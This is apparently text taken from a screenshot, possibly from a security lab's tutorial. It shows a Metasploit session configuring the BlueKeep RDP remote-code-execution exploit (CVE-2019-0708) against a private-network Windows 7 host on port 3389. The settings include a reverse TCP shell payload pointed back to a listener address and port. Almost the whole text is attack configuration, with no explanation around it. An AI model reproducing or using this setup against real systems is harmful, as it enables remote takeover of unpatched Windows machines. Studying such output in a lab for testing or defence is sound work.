 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET
= random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 192.168.100.248 yes The target address range or CIDR identifier
RPORT 3389 yes The target port (TCP)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.100.21 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)
贝塔安全实验室